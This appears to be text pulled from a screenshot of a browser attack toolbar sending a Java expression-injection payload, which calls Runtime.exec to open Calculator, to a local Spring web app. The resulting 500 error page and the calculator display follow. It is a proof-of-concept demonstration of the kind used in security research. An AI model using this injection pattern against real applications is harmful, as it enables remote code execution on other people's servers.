 http://127.0.0.1:8080/users/ http://baidu.com/
127.0.0.1:8080/users/
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8080/users/
Split URL
Execute
Enable Post data Enable Referrer
Post data username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/Applications/Calculator.app/Contents/MacOS edPassword=tabg
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Apr 15 01:38:34 CST 2018
There was an unexpected error (type=Internal Server Error, status=500).
Invalid property 'username' of bean class [example.users.web.$Proxy95]: Getter for property 'username' threw exception; nested exception is java.lang.reflect.InvocationTarg
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =